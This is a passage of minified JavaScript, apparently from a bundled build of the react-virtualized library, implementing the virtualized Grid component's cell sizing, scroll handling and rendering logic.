Math.min(this._maxScrollSize,this._cellSizeAndPositionManager.getTotalSize())}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,r=void 0===t?"auto":t,n=e.containerSize,o=e.currentOffset,i=e.targetIndex;o=this._safeOffsetToOffset({containerSize:n,offset:o});var a=this._cellSizeAndPositionManager.getUpdatedOffsetForIndex({align:r,containerSize:n,currentOffset:o,targetIndex:i});return this._offsetToSafeOffset({containerSize:n,offset:a})}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,r=e.offset;return r=this._safeOffsetToOffset({containerSize:t,offset:r}),this._cellSizeAndPositionManager.getVisibleCellRange({containerSize:t,offset:r})}},{key:"resetCell",value:function(e){this._cellSizeAndPositionManager.resetCell(e)}},{key:"_getOffsetPercentage",value:function(e){var t=e.containerSize,r=e.offset,n=e.totalSize;return n<=t?0:r/(n-t)}},{key:"_offsetToSafeOffset",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(n===o)return r;var i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:n});return Math.round(i*(o-t))}},{key:"_safeOffsetToOffset",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(n===o)return r;var i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:o});return Math.round(i*(n-t))}}]),e}();function A(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t={};return function(r){var n=r.callback,o=r.indices,i=Object.keys(o),a=!e||i.every(function(e){var t=o[e];return Array.isArray(t)?t.length>0:t>=0}),s=i.length!==Object.keys(t).length||i.some(function(e){var r=t[e],n=o[e];return Array.isArray(n)?r.join(",")!==n.join(","):r!==n});t=o,a&&s&&n(o)}}var k=1;function D(e){var t=e.cellCount,r=e.overscanCellsCount,n=e.scrollDirection,o=e.startIndex,i=e.stopIndex;return n===k?{overscanStartIndex:Math.max(0,o),overscanStopIndex:Math.min(t-1,i+r)}:{overscanStartIndex:Math.max(0,o-r),overscanStopIndex:Math.min(t-1,i)}}function R(e){var t=e.cellSize,r=e.cellSizeAndPositionManager,n=e.previousCellsCount,o=e.previousCellSize,i=e.previousScrollToAlignment,a=e.previousScrollToIndex,s=e.previousSize,u=e.scrollOffset,c=e.scrollToAlignment,l=e.scrollToIndex,p=e.size,f=e.sizeJustIncreasedFromZero,d=e.updateScrollIndexCallback,h=r.getCellCount(),y=l>=0&&l<h;y&&(p!==s||f||!o||"number"===typeof t&&t!==o||c!==i||l!==a)?d(l):!y&&h>0&&(p<s||h<n)&&u>r.getTotalSize()-p&&d(h-1)}function N(e){for(var t=e.cellCache,r=e.cellRenderer,n=e.columnSizeAndPositionManager,o=e.columnStartIndex,i=e.columnStopIndex,a=e.deferredMeasurementCache,s=e.horizontalOffsetAdjustment,u=e.isScrolling,c=e.isScrollingOptOut,l=e.parent,p=e.rowSizeAndPositionManager,f=e.rowStartIndex,d=e.rowStopIndex,h=e.styleCache,y=e.verticalOffsetAdjustment,g=e.visibleColumnIndices,v=e.visibleRowIndices,m=[],b=n.areOffsetsAdjusted()||p.areOffsetsAdjusted(),_=!u&&!b,O=f;O<=d;O++)for(var w=p.getSizeAndPositionOfCell(O),x=o;x<=i;x++){var I=n.getSizeAndPositionOfCell(x),S=x>=g.start&&x<=g.stop&&O>=v.start&&O<=v.stop,C="".concat(O,"-").concat(x),P=void 0;_&&h[C]?P=h[C]:a&&!a.has(O,x)?P={height:"auto",left:0,position:"absolute",top:0,width:"auto"}:(P={height:w.size,left:I.offset+s,position:"absolute",top:w.offset+y,width:I.size},h[C]=P);var j={columnIndex:x,isScrolling:u,isVisible:S,key:C,parent:l,rowIndex:O,style:P},E=void 0;!c&&!u||s||y?E=r(j):(t[C]||(t[C]=r(j)),E=t[C]),null!=E&&!1!==E&&m.push(E)}return m}var L,z,U=!("undefined"===typeof window||!window.document||!window.document.createElement);function H(e){if((!L&&0!==L||e)&&U){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),L=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return L}var B,G,Q=(z="undefined"!==typeof window?window:"undefined"!==typeof self?self:{}).requestAnimationFrame||z.webkitRequestAnimationFrame||z.mozRequestAnimationFrame||z.oRequestAnimationFrame||z.msRequestAnimationFrame||function(e){return z.setTimeout(e,1e3/60)},F=z.cancelAnimationFrame||z.webkitCancelAnimationFrame||z.mozCancelAnimationFrame||z.oCancelAnimationFrame||z.msCancelAnimationFrame||function(e){z.clearTimeout(e)},W=Q,K=F,Y=function(e){return K(e.id)},V=function(e,t){var r;Promise.resolve().then(function(){r=Date.now()});var n={id:W(function o(){Date.now()-r>=t?e.call():n.id=W(o)})};return n};function Z(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Z(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Z(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var J="observed",X="requested",$=(G=B=function(e){function t(e){var r;o()(this,t),r=u()(this,l()(t).call(this,e)),g()(f()(r),"_onGridRenderedMemoizer",A()),g()(f()(r),"_onScrollMemoizer",A(!1)),g()(f()(r),"_deferredInvalidateColumnIndex",null),g()(f()(r),"_deferredInvalidateRowIndex",null),g()(f()(r),"_recomputeScrollLeftFlag",!1),g()(f()(r),"_recomputeScrollTopFlag",!1),g()(f()(r),"_horizontalScrollBarSize",0),g()(f()(r),"_verticalScrollBarSize",0),g()(f()(r),"_scrollbarPresenceChanged",!1),g()(f()(r),"_scrollingContainer",void 0),g()(f()(r),"_childrenToDisplay",void 0),g()(f()(r),"_columnStartIndex",void 0),g()(f()(r),"_columnStopIndex",void 0),g()(f()(r),"_rowStartIndex",void 0),g()(f()(r),"_rowStopIndex",void 0),g()(f()(r),"_renderedColumnStartIndex",0),g()(f()(r),"_renderedColumnStopIndex",0),g()(f()(r),"_renderedRowStartIndex",0),g()(f()(r),"_renderedRowStopIndex",0),g()(f()(r),"_initialScrollTop",void 0),g()(f()(r),"_initialScrollLeft",void 0),g()(f()(r),"_disablePointerEventsTimeoutId",void 0),g()(f()(r),"_styleCache",{}),g()(f()(r),"_cellCache",{}),g()(f()(r),"_debounceScrollEndedCallback",function(){r._disablePointerEventsTimeoutId=null,r.setState({isScrolling:!1,needToResetStyleCache:!1})}),g()(f()(r),"_invokeOnGridRenderedHelper",function(){var e=r.props.onSectionRendered;r._onGridRenderedMemoizer({callback:e,indices:{columnOverscanStartIndex:r._columnStartIndex,columnOverscanStopIndex:r._columnStopIndex,columnStartIndex:r._renderedColumnStartIndex,columnStopIndex:r._renderedColumnStopIndex,rowOverscanStartIndex:r._rowStartIndex,rowOverscanStopIndex:r._rowStopIndex,rowStartIndex:r._renderedRowStartIndex,rowStopIndex:r._renderedRowStopIndex}})}),g()(f()(r),"_setScrollingContainerRef",function(e){r._scrollingContainer=e}),g()(f()(r),"_onScroll",function(e){e.target===r._scrollingContainer&&r.handleScrollEvent(e.target)});var n=new T({cellCount:e.columnCount,cellSizeGetter:function(r){return t._wrapSizeGetter(e.columnWidth)(r)},estimatedCellSize:t._getEstimatedColumnSize(e)}),i=new T({cellCount:e.rowCount,cellSizeGetter:function(r){return t._wrapSizeGetter(e.rowHeight)(r)},estimatedCellSize:t._getEstimatedRowSize(e)});return r.state={instanceProps:{columnSizeAndPositionManager:n,rowSizeAndPositionManager:i,prevColumnWidth:e.columnWidth,prevRowHeight:e.rowHeight,prevColumnCount:e.columnCount,prevRowCount:e.rowCount,prevIsScrolling:!0===e.isScrolling,prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow,scrollbarSize:0,scrollbarSizeMeasured:!1},isScrolling:!1,scrollDirectionHorizontal:k,scrollDirectionVertical:k,scrollLeft:0,scrollTop:0,scrollPositionChangeReason:null,needToResetStyleCache:!1},e.scrollToRow>0&&(r._initialScrollTop=r._getCalculatedScrollTop(e,r.state)),e.scrollToColumn>0&&(r._initialScrollLeft=r._getCalculatedScrollLeft(e,r.state)),r}return h()(t,e),a()(t,[{key:"getOffsetForCell",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.alignment,r=void 0===t?this.props.scrollToAlignment:t,n=e.columnIndex,o=void 0===n?this.props.scrollToColumn:n,i=e.rowIndex,a=void 0===i?this.props.scrollToRow:i,s=q({},this.props,{scrollToAlignment:r,scrollToColumn:o,scrollToRow:a});return{scrollLeft:this._getCalculatedScrollLeft(s),scrollTop:this._getCalculatedScrollTop(s)}}},{key:"getTotalRowsHeight",value:function(){return this.state.instanceProps.rowSizeAndPositionManager.getTotalSize()}},{key:"getTotalColumnsWidth",value:function(){return this.state.instanceProps.columnSizeAndPositionManager.getTotalSize()}},{key:"handleScrollEvent",value:function(e){var t=e.scrollLeft,r=void 0===t?0:t,n=e.scrollTop,o=void 0===n?0:n;if(!(o<0)){this._debounceScrollEnded();var i=this.props,a=i.autoHeight,s=i.autoWidth,u=i.height,c=i.width,l=this.state.instanceProps,p=l.scrollbarSize,f=l.rowSizeAndPositionManager.getTotalSize(),d=l.columnSizeAndPositionManager.getTotalSize(),h=Math.min(Math.max(0,d-c+p),r),y=Math.min(Math.max(0,f-u+p),o);if(this.state.scrollLeft!==h||this.state.scrollTop!==y){var g={isScrolling:!0,scrollDirectionHorizontal:h!==this.state.scrollLeft?h>this.state.scrollLeft?k:-1:this.state.scrollDirectionHorizontal,scrollDirectionVertical:y!==this.state.scrollTop?y>this.state.scrollTop?k:-1:this.state.scrollDirectionVertical,scrollPositionChangeReason:J};a||(g.scrollTop=y),s||(g.scrollLeft=h),g.needToResetStyleCache=!1,this.setState(g)}this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:y,totalColumnsWidth:d,totalRowsHeight:f})}}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this._deferredInvalidateColumnIndex="number"===typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,t):t,this._deferredInvalidateRowIndex="number"===typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,r):r}},{key:"measureAllCells",value:function(){var e=this.props,t=e.columnCount,r=e.rowCount,n=this.state.instanceProps;n.columnSizeAndPositionManager.getSizeAndPositionOfCell(t-1),n.rowSizeAndPositionManager.getSizeAndPositionOfCell(r-1)}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n,i=this.props,a=i.scrollToColumn,s=i.scrollToRow,u=this.state.instanceProps;u.columnSizeAndPositionManager.resetCell(r),u.rowSizeAndPositionManager.resetCell(o),this._recomputeScrollLeftFlag=a>=0&&(this.state.scrollDirectionHorizontal===k?r<=a:r>=a),this._recomputeScrollTopFlag=s>=0&&(this.state.scrollDirectionVertical===k?o<=s:o>=s),this._styleCache={},this._cellCache={},this.forceUpdate()}},{key:"scrollToCell",value:function(e){var t=e.columnIndex,r=e.rowIndex,n=this.props.columnCount,o=this.props;n>1&&void 0!==t&&this._updateScrollLeftForScrollToColumn(q({},o,{scrollToColumn:t})),void 0!==r&&this._updateScrollTopForScrollToRow(q({},o,{scrollToRow:r}))}},{key:"componentDidMount",value:function(){var e=this.props,r=e.getScrollbarSize,n=e.height,o=e.scrollLeft,i=e.scrollToColumn,a=e.scrollTop,s=e.scrollToRow,u=e.width,c=this.state.instanceProps;if(this._initialScrollTop=0,this._initialScrollLeft=0,this._handleInvalidatedGridSize(),c.scrollbarSizeMeasured||this.setState(function(e){var t=q({},e,{needToResetStyleCache:!1});return t.instanceProps.scrollbarSize=r(),t.instanceProps.scrollbarSizeMeasured=!0,t}),"number"===typeof o&&o>=0||"number"===typeof a&&a>=0){var l=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:o,scrollTop:a});l&&(l.needToResetStyleCache=!1,this.setState(l))}this._scrollingContainer&&(this._scrollingContainer.scrollLeft!==this.state.scrollLeft&&(this._scrollingContainer.scrollLeft=this.state.scrollLeft),this._scrollingContainer.scrollTop!==this.state.scrollTop&&(this._scrollingContainer.scrollTop=this.state.scrollTop));var p=n>0&&u>0;i>=0&&p&&this._updateScrollLeftForScrollToColumn(),s>=0&&p&&this._updateScrollTopForScrollToRow(),this._invokeOnGridRenderedHelper(),this._invokeOnScrollMemoizer({scrollLeft:o||0,scrollTop:a||0,totalColumnsWidth:c.columnSizeAndPositionManager.getTotalSize(),totalRowsHeight:c.rowSizeAndPositionManager.getTotalSize()}),this._maybeCallOnScrollbarPresenceChange()}},{key:"componentDidUpdate",value:function(e,t){var r=this,n=this.props,o=n.autoHeight,i=n.autoWidth,a=n.columnCount,s=n.height,u=n.rowCount,c=n.scrollToAlignment,l=n.scrollToColumn,p=n.scrollToRow,f=n.width,d=this.state,h=d.scrollLeft,y=d.scrollPositionChangeReason,g=d.scrollTop,v=d.instanceProps;this._handleInvalidatedGridSize();var m=a>0&&0===e.columnCount||u>0&&0===e.rowCount;y===X&&(!i&&h>=0&&(h!==this._scrollingContainer.scrollLeft||m)&&(this._scrollingContainer.scrollLeft=h),!o&&g>=0&&(g!==this._scrollingContainer.scrollTop||m)&&(this._scrollingContainer.scrollTop=g));var b=(0===e.width||0===e.height)&&s>0&&f>0;if(this._recomputeScrollLeftFlag?(this._recomputeScrollLeftFlag=!1,this._updateScrollLeftForScrollToColumn(this.props)):R({cellSizeAndPositionManager:v.columnSizeAndPositionManager,previousCellsCount:e.columnCount,previousCellSize:e.columnWidth,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToColumn,previousSize:e.width,scrollOffset:h,scrollToAlignment:c,scrollToIndex:l,size:f,sizeJustIncreasedFromZero:b,updateScrollIndexCallback:function(){return r._updateScrollLeftForScrollToColumn(r.props)}}),this._recomputeScrollTopFlag?(this._recomputeScrollTopFlag=!1,this._updateScrollTopForScrollToRow(this.props)):R({cellSizeAndPositionManager:v.rowSizeAndPositionManager,previousCellsCount:e.rowCount,previousCellSize:e.rowHeight,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToRow,previousSize:e.height,scrollOffset:g,scrollToAlignment:c,scrollToIndex:p,size:s,sizeJustIncreasedFromZero:b,updateScrollIndexCallback:function(){return r._updateScrollTopForScrollToRow(r.props)}}),this._invokeOnGridRenderedHelper(),h!==t.scrollLeft||g!==t.scrollTop){var _=v.rowSizeAndPositionManager.getTotalSize(),O=v.columnSizeAndPositionManager.getTotalSize();this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:g,totalColumnsWidth:O,totalRowsHeight:_})}this._maybeCallOnScrollbarPresenceChange()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&Y(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoContainerWidth,r=e.autoHeight,n=e.autoWidth,o=e.className,i=e.containerProps,a=e.containerRole,s=e.containerStyle,u=e.height,c=e.id,l=e.noContentRenderer,p=e.role,f=e.style,d=e.tabIndex,h=e.width,y=this.state,g=y.instanceProps,m=y.needToResetStyleCache,b=this._isScrolling(),_={boxSizing:"border-box",direction:"ltr",height:r?"auto":u,position:"relative",width:n?"auto":h,WebkitOverflowScrolling:"touch",willChange:"transform"};m&&(this._styleCache={}),this.state.isScrolling||this._resetStyleCache(),this._calculateChildrenToRender(this.props,this.state);var O=g.columnSizeAndPositionManager.getTotalSize(),w=g.rowSizeAndPositionManager.getTotalSize(),I=w>u?g.scrollbarSize:0,C=O>h?g.scrollbarSize:0;C===this._horizontalScrollBarSize&&I===this._verticalScrollBarSize||(this._horizontalScrollBarSize=C,this._verticalScrollBarSize=I,this._scrollbarPresenceChanged=!0),_.overflowX=O+I<=h?"hidden":"auto",_.overflowY=w+C<=u?"hidden":"auto";var P=this._childrenToDisplay,j=0===P.length&&u>0&&h>0;return v.createElement("div",x()({ref:this._setScrollingContainerRef},i,{"aria-label":this.props["aria-label"],"aria-readonly":this.props["aria-readonly"],className:S("ReactVirtualized__Grid",o),id:c,onScroll:this._onScroll,role:p,style:q({},_,{},f),tabIndex:d}),P.length>0&&v.createElement("div",{className:"ReactVirtualized__Grid__innerScrollContainer",role:a,style:q({width:t?"auto":O,height:w,maxWidth:O,maxHeight:w,overflow:"hidden",pointerEvents:b?"none":"",position:"relative"},s)},P),j&&l())}},{key:"_calculateChildrenToRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,r=e.cellRenderer,n=e.cellRangeRenderer,o=e.columnCount,i=e.deferredMeasurementCache,a=e.height,s=e.overscanColumnCount,u=e.overscanIndicesGetter,c=e.overscanRowCount,l=e.rowCount,p=e.width,f=e.isScrollingOptOut,d=t.scrollDirectionHorizontal,h=t.scrollDirectionVertical,y=t.instanceProps,g=this._initialScrollTop>0?this._initialScrollTop:t.scrollTop,v=this._initialScrollLeft>0?this._initialScrollLeft:t.scrollLeft,m=this._isScrolling(e,t);if(this._childrenToDisplay=[],a>0&&p>0){var b=y.columnSizeAndPositionManager.getVisibleCellRange({containerSize:p,offset:v}),_=y.rowSizeAndPositionManager.getVisibleCellRange({containerSize:a,offset:g}),O=y.columnSizeAndPositionManager.getOffsetAdjustment({containerSize:p,offset:v}),w=y.rowSizeAndPositionManager.getOffsetAdjustment({containerSize:a,offset:g});this._renderedColumnStartIndex=b.start,this._renderedColumnStopIndex=b.stop,this._renderedRowStartIndex=_.start,this._renderedRowStopIndex=_.stop;var x=u({direction:"horizontal",cellCount:o,overscanCellsCount:s,scrollDirection:d,startIndex:"number"===typeof b.start?b.start:0,stopIndex:"number"===typeof b.stop?b.stop:-1}),I=u({direction:"vertical",cellCount:l,overscanCellsCount:c,scrollDirection:h,startIndex:"number"===typeof _.start?_.start:0,stopIndex:"number"===typeof _.stop?_.stop:-1}),S=x.overscanStartIndex,C=x.overscanStopIndex,P=I.overscanStartIndex,j=I.overscanStopIndex;if(i){if(!i.hasFixedHeight())for(var E=P;E<=j;E++)if(!i.has(E,0)){S=0,C=o-1;break}if(!i.hasFixedWidth())for(var M=S;M<=C;M++)if(!i.has(0,M)){P=0,j=l-1;break}}this._childrenToDisplay=n({cellCache:this._cellCache,cellRenderer:r,columnSizeAndPositionManager:y.columnSizeAndPositionManager,columnStartIndex:S,columnStopIndex:C,deferredMeasurementCache:i,horizontalOffsetAdjustment:O,isScrolling:m,isScrollingOptOut:f,parent:this,rowSizeAndPositionManager:y.rowSizeAndPositionManager,rowStartIndex:P,rowStopIndex:j,scrollLeft:v,scrollTop:g,styleCache:this._styleCache,verticalOffsetAdjustment:w,visibleColumnIndices:b,visibleRowIndices:_}),this._columnStartIndex=S,this._columnStopIndex=C,this._rowStartIndex=P,this._rowStopIndex=j}}},{key:"_debounceScrollEnded",value:function(){var e=this.props.scrollingResetTimeInterval;this._disablePointerEventsTimeoutId&&Y(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=V(this._debounceScrollEndedCallback,e)}},{key:"_handleInvalidatedGridSize",value:function(){if("number"===typeof this._deferredInvalidateColumnIndex&&"number"===typeof this._deferredInvalidateRowIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t})}}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,r=e.scrollLeft,n=e.scrollTop,o=e.totalColumnsWidth,i=e.totalRowsHeight;this._onScrollMemoizer({callback:function(e){var r=e.scrollLeft,n=e.scrollTop,a=t.props,s=a.height;(0,a.onScroll)({clientHeight:s,clientWidth:a.width,scrollHeight:i,scrollLeft:r,scrollTop:n,scrollWidth:o})},indices:{scrollLeft:r,scrollTop:n}})}},{key:"_isScrolling",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return Object.hasOwnProperty.call(e,"isScrolling")?Boolean(e.isScrolling):Boolean(t.isScrolling)}},{key:"_maybeCallOnScrollbarPresenceChange",value:function(){if(this._scrollbarPresenceChanged){var e=this.props.onScrollbarPresenceChange;this._scrollbarPresenceChanged=!1,e({horizontal:this._horizontalScrollBarSize>0,size:this.state.instanceProps.scrollbarSize,vertical:this._verticalScrollBarSize>0})}}},{key:"scrollToPosition",value:function(e){var r=e.scrollLeft,n=e.scrollTop,o=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:r,scrollTop:n});o&&(o.needToResetStyleCache=!1,this.setState(o))}},{key:"_getCalculatedScrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollLeft(e,r)}},{key:"_updateScrollLeftForScrollToColumn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollLeftForScrollToColumnStateUpdate(e,r);n&&(n.needToResetStyleCache=!1,this.setState(n))}},{key:"_getCalculatedScrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollTop(e,r)}},{key:"_resetStyleCache",value:function(){var e=this._styleCache,t=this._cellCache,r=this.props.isScrollingOptOut;this._cellCache={},this._styleCache={};for(var n=this._rowStartIndex;n<=this._rowStopIndex;n++)for(var o=this._columnStartIndex;o<=this._columnStopIndex;o++){var i="".concat(n,"-").concat(o);this._styleCache[i]=e[i],r&&(this._cellCache[i]=t[i])}}},{key:"_updateScrollTopForScrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollTopForScrollToRowStateUpdate(e,r);n&&(n.needToResetStyleCache=!1,this.setState(n))}}],[{key:"getDerivedStateFromProps",value:function(e,r){var n={};0===e.columnCount&&0!==r.scrollLeft||0===e.rowCount&&0!==r.scrollTop?(n.scrollLeft=0,n.scrollTop=0):(e.scrollLeft!==r.scrollLeft&&e.scrollToColumn<0||e.scrollTop!==r.scrollTop&&e.scrollToRow<0)&&Object.assign(n,t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}));var o,i,a=r.instanceProps;return n.needToResetStyleCache=!1,e.columnWidth===a.prevColumnWidth&&e.rowHeight===a.prevRowHeight||(n.needToResetStyleCache=!0),a.columnSizeAndPositionManager.configure({cellCount:e.columnCount,estimatedCellSize:t._getEstimatedColumnSize(e),cellSizeGetter:t._wrapSizeGetter(e.columnWidth)}),a.rowSizeAndPositionManager.configure({cellCount:e.rowCount,estimatedCellSize:t._getEstimatedRowSize(e),cellSizeGetter:t._wrapSizeGetter(e.rowHeight)}),0!==a.prevColumnCount&&0!==a.prevRowCount||(a.prevColumnCount=0,a.prevRowCount=0),e.autoHeight&&!1===e.isScrolling&&!0===a.prevIsScrolling&&Object.assign(n,{isScrolling:!1}),C({cellCount:a.prevColumnCount,cellSize:"number"===typeof a.prevColumnWidth?a.prevColumnWidth:null,computeMetadataCallback:function(){return a.columnSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.columnCount,nextCellSize:"number"===typeof e.columnWidth?e.columnWidth:null,nextScrollToIndex:e.scrollToColumn,scrollToIndex:a.prevScrollToColumn,updateScrollOffsetForScrollToIndex:function(){o=t._getScrollLeftForScrollToColumnStateUpdate(e,r)}}),C({cellCount:a.prevRowCount,cellSize:"number"===typeof a.prevRowHeight?a.prevRowHeight:null,computeMetadataCallback:function(){return a.rowSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.rowCount,nextCellSize:"number"===typeof e.rowHeight?e.rowHeight:null,nextScrollToIndex:e.scrollToRow,scrollToIndex:a.prevScrollToRow,updateScrollOffsetForScrollToIndex:function(){i=t._getScrollTopForScrollToRowStateUpdate(e,r)}}),a.prevColumnCount=e.columnCount,a.prevColumnWidth=e.columnWidth,a.prevIsScrolling=!0===e.isScrolling,a.prevRowCount=e.rowCount,a.prevRowHeight=e.rowHeight,a.prevScrollToColumn=e.scrollToColumn,a.prevScrollToRow=e.scrollToRow,a.scrollbarSize=e.getScrollbarSize(),void 0===a.scrollbarSize?(a.scrollbarSizeMeasured=!1,a.scrollbarSize=0):a.scrollbarSizeMeasured=!0,n.instanceProps=a,q({},n,{},o,{},i)}},{key:"_getEstimatedColumnSize",value:function(e){return"number"===typeof e.columnWidth?e.columnWidth:e.estimatedColumnSize}},{key:"_getEstimatedRowSize",value:function(e){return"number"===typeof e.rowHeight?e.rowHeight:e.estimatedRowSize}},{key:"_getScrollToPositionStateUpdate",value:function(e){var t=e.prevState,r=e.scrollLeft,n=e.scrollTop,o={scrollPositionChangeReason:X};return"number"===typeof r&&r>=0&&(o.scrollDirectionHorizontal=r>t.scrollLeft?k:-1,o.scrollLeft=r),"number"===typeof n&&n>=0&&(o.scrollDirectionVertical=n>t.scrollTop?k:-1,o.scrollTop=n),"number"===typeof r&&r>=0&&r!==t.scrollLeft||"number"===typeof n&&n>=0&&n!==t.scrollTop?o:{}}},{key:"_wrapSizeGetter",value:function(e){return"function"===typeof e?e:function(){return e}}},{key:"_getCalculatedScrollLeft",value:function(e,t){var r=e.columnCount,n=e.height,o=e.scrollToAlignment,i=e.scrollToColumn,a=e.width,s=t.scrollLeft,u=t.instanceProps;if(r>0){var c=r-1,l=i<0?c:Math.min(c,i),p=u.rowSizeAndPositionManager.getTotalSize(),f=u.scrollbarSizeMeasured&&p>n?u.scrollbarSize:0;return u.columnSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:a-f,currentOffset:s,targetIndex:l})}return 0}},{key:"_getScrollLeftForScrollToColumnStateUpdate",value:function(e,r){var n=r.scrollLeft,o=t._getCalculatedScrollLeft(e,r);return"number"===typeof o&&o>=0&&n!==o?t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:o,scrollTop:-1}):{}}},{key:"_getCalculatedScrollTop",value:function(e,t){var r=e.height,n=e.rowCount,o=e.scrollToAlignment,i=e.scrollToRow,a=e.width,s=t.scrollTop,u=t.instanceProps;if(n>0){var c=n-1,l=i<0?c:Math.min(c,i),p=u.columnSizeAndPositionManager.getTotalSize(),f=u.scrollbarSizeMeasured&&p>a?u.scrollbarSize:0;return u.rowSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:r-f,currentOffset:s,targetIndex:l})}return 0}},{key:"_getScrollTopForScrollToRowStateUpdate",value:function(e,r){var n=r.scrollTop,o=t._getCalculatedScrollTop(e,r);return"number"===typeof o&&o>=0&&n!==o?t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:-1,scrollTop:o}):{}}}]),t}(v.PureComponent),g()(B,"propTypes",null),G);g()($,"defaultProps",{"aria-label":"grid","aria-readonly":!0,autoContainerWidth:!1,autoHeight:!1,autoWidth:!1,cellRangeRenderer:N,containerRole:"rowgroup",containerStyle:{},estimatedColumnSize:100,estimatedRowSize:30,getScrollbarSize:H,noContentRenderer:function(){return null},onScroll:function(){},onScrollbarPresenceChange:function(){},onSectionRendered:function(){},overscanColumnCount:0,overscanIndicesGetter:D,overscanRowCount:10,role:"grid",scrollingResetTimeInterval:150,scrollToAlignment:"auto",scrollToColumn:-1,scrollToRow:-1,style:{},tabIndex:0,isScrollingOptOut:!1}),O($);var ee=$,te=1;function re(e){var t=e.cellCount,r=e.overscanCellsCount,n=e.scrollDirection,o=e.startIndex,i=e.stopIndex;return r=Math.max(1,r),n===te?{overscanStartIndex:Math.max(0,o-1),overscanStopIndex:Math.min(t-1,i+r)}:{overscanStartIndex:Math.max(0,o-r),overscanStopIndex:Math.min(t-1,i+1)}}var ne,oe;function ie(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}var ae=(oe=ne=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{scrollToColumn:0,scrollToRow:0,instanceProps:{prevScrollToColumn:0,prevScrollToRow:0}}),g()(f()(r),"_columnStartIndex",0),g()(f()(r),"_columnStopIndex",0),g()(f()(r),"_rowStartIndex",0),g()(f()(r),"_rowStopIndex",0),g()(f()(r),"_onKeyDown",function(e){var t=r.props,n=t.columnCount,o=t.disabled,i=t.mode,a=t.rowCount;if(!o){var 